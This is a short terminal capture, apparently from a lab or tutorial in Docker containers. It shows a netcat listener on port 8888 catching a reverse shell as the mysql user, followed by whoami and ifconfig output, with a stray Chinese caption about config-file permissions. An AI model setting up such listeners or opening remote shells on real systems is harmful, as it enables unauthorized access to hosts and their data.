 root@401c63f2edbb:/# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [172.17.0.3] port 8888 [tcp/*] accepted (family 2, sport 41950)
bash: cannot set terminal process group (1099): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
mysql@136ff5d83f14:/$ whoami
whoami
mysql
配置文件权限
mysql@136ff5d83f14:/$ ifconfig
ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:11:00:03
inet addr:172.17.0.3 Bcast:0.0.0.0 Mask:255.255.0.0
inet6 addr: fe80::42:acff:fe11:3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16257 errors:0 dropped:0 overruns:0 frame:0
TX packets:10157 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:23635509 (23.6 MB) TX bytes:736992 (736.9 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)